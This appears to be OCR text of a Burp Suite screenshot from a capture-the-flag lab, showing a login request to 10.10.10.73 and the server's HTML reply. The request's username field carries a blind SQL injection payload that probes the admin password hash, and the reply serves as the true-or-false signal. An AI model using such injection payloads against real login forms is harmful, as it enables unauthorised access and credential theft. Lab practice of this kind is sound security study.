 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.73 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.73/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Cookie: PHPSESSID=b50dp1v8o1ja6951r6hha1sjr4
Upgrade-Insecure-Requests: 1
username=admin' and password like '0e%'-- -&password=admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
input:focus { box-shadow: inset 0 -5px 45px rgba(100,100,100,0.4), 0 1px 1px
rgba(255,255,255,0.2); }
</style>
<script src="js/prefixfree.min.js"></script>
</head>
<body>
<header class="header-login-signup">
<div class="header-limiter">
<h1><a href="index.php"><img src="images/falafel.png" height="95px"></a></h1>
<nav>
<a href="index.php" >Home</a>
</nav>
<ul>
<li><a href="login.php" >Login</a></li>
</ul>
</div>
</header>
<div class="login">
<h1>Login</h1>
<form action = "" method = "post">
<label>Username  :</label><input type = "text" name = "username" class = "box"/><br
/><br />
<label>Password  :</label><input type = "password" name = "password" class = "box"
/><br/><br />
<button type="submit" class="btn btn-primary btn-block btn-large">Sumbit</button>
</form>
<br>
Wrong identification : admin </br>
</body>
</html>
? < + > Type a search term 0 matches
Done 7,393 bytes | 287 millis